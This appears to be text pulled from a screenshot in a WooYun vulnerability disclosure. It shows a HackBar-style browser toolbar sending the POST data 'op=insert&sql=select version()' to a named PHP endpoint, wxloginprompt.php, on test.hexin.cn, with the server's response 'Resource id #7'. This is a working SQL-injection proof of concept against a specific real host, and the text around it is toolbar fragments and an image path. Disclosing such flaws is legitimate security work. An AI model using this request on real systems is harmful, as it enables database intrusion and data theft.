 test.hexin.cn/htdocs/eq/eqadmin/interface/wxloginprompt.php
INT SQL XSS Encryption Encoding Other
Load URL http://test.hexin.cn/htdocs/eq/eqadmin/interface/wxloginprompt.php
Split URL
Execute
Enable Post data Enable Referrer
Post data op=insert&sql=select version()
Resource id #7
www.wooyun.org